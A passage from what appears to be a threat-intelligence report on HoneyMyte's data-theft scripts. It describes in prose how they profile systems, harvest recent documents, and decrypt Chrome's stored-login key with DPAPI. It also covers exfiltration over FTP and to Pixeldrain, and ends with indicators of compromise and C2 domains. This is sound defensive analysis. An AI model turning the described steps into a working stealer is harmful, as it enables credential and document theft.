
During enumeration, the script also collects information such as stored credentials, the result of the systeminfo command, registry keys, the startup folder list, the list of files and folders, and antivirus information into a file named log.dat. It then uploads this file via FTP to http://113.23.212[.]15/pub/.

Batch script that collects registry, startup items, directories, and antivirus information for system profiling

Batch script that collects registry, startup items, directories, and antivirus information for system profiling


Next, it deletes both log.dat and the nbtscan executable to remove traces. The script then terminates browser processes, compresses browser-related folders, retrieves FileZilla configuration files, archives documents from all drives with rar.exe, and uploads the collected data to the same server.

Finally, it deletes any remaining artifacts to cover its tracks.

Ttraazcs32.ps1 – PowerShell-based collection and exfiltration

The second script observed in HoneyMyte operations is a PowerShell file named Ttraazcs32.ps1.

Similar to the batch file, this script downloads curl.exe and rar.exe into the public folder to handle file transfers and compression. It collects computer and user information, as well as network details such as the public IP address and Wi-Fi network data.

All gathered information is written to a file, compressed into a password-protected RAR archive and uploaded via FTP.

In addition to system profiling, the script searches multiple drives including C:\Users\Desktop, Downloads, and drives D: to Z: for recently modified documents. Targeted file types include .doc, .xls, .pdf, .tif, and .txt, specifically those changed within the last 60 days. These files are also compressed into a password-protected RAR archive and exfiltrated to the same FTP server.

t.ps1 – Saved login data collection and exfiltration

The third script attributed to HoneyMyte is a PowerShell file named t.ps1.

The script requires a number as a parameter and creates a working directory under D:\temp with that number as the directory name. The number is not related to any identifier. It is simply a numeric label that is probably used to organize stolen data by victim. If the D drive doesn’t exist on the victim’s machine, the new folder will be created in the current working directory.

The script then searches the system for Chrome and Chromium-based browser files such as Login Data and Local State. It copies these files into the target directory and extracts the encrypted_key value from the Local State file. It then uses Windows DPAPI (System.Security.Cryptography.ProtectedData) to decrypt this key and writes the decrypted Base64-encoded key into a new file named Local State-journal in the same directory. For example, if the original file is C:\Users\$username \AppData\Local\Google\Chrome\User Data\Local State, the script creates a new file C:\Users\$username\AppData\Local\Google\Chrome\User Data\Local State-journal, which the attacker can later use to access stored credentials.

PowerShell script that extracts and decrypts the Chrome encrypted_key from the Local State file before writing the result to a Local State-journal file

PowerShell script that extracts and decrypts the Chrome encrypted_key from the Local State file before writing the result to a Local State-journal file

Once the credential data is ready, the script verifies that both rar.exe and curl.exe are available. If they are not present, it downloads them directly from Google Drive. The script then compresses the collected data into a password-protected archive (the password is “PIXELDRAIN”) and uploads it to pixeldrain.com using the service’s API, authenticated with a hardcoded token. Pixeldrain is a public file-sharing service that attackers abuse for data exfiltration.

Script that compresses data with RAR, and exfiltrates it to Pixeldrain via API

Script that compresses data with RAR, and exfiltrates it to Pixeldrain via API

This approach highlights HoneyMyte’s shift toward using public file-sharing services to covertly exfiltrate sensitive data, especially browser login credentials.

Conclusion

Recent findings indicate that HoneyMyte continues to operate actively in the wild, deploying an updated toolset that includes the CoolClient backdoor, a browser login data stealer, and various document theft scripts.

With capabilities such as keylogging, clipboard monitoring, proxy credential theft, document exfiltration, browser credential harvesting, and large-scale file theft, HoneyMyte’s campaigns appear to go far beyond traditional espionage goals like document theft and persistence. These tools indicate a shift toward the active surveillance of user activity that includes capturing keystrokes, collecting clipboard data, and harvesting proxy credential.

Organizations should remain highly vigilant against the deployment of HoneyMyte’s toolset, including the CoolClient backdoor, as well as related malware families such as PlugX, ToneShell, Qreverse, and LuminousMoth. These operations are part of a sophisticated threat actor strategy designed to maintain persistent access to compromised systems while conducting high-value surveillance activities.

Indicators of compromise

CoolClient
F518D8E5FE70D9090F6280C68A95998F          libngs.dll
1A61564841BBBB8E7774CBBEB3C68D5D       loader.dat
AEB25C9A286EE4C25CA55B72A42EFA2C        main.dat
6B7300A8B3F4AAC40EEECFD7BC47EE7C        time.dat

CoolClient plugins
7AA53BA3E3F8B0453FFCFBA06347AB34        ServiceMgrS.dll
A1CD59F769E9E5F6A040429847CA6EAE         FileMgrS.dll
1BC5329969E6BF8EF2E9E49AAB003F0B         RemoteShellS.dll

Browser login data stealer
1A5A9C013CE1B65ABC75D809A25D36A7       Variant A
E1B7EF0F3AC0A0A64F86E220F362B149          Variant B
DA6F89F15094FD3F74BA186954BE6B05         Variant C

Scripts
C19BD9E6F649DF1DF385DEEF94E0E8C4         1.bat
838B591722512368F81298C313E37412           Ttraazcs32.ps1
A4D7147F0B1CA737BFC133349841AABA        t.ps1

CoolClient C2
account.hamsterxnxx[.]com
popnike-share[.]com
japan.Lenovoappstore[.]com

FTP server
113.23.212[.]15

  •  
❌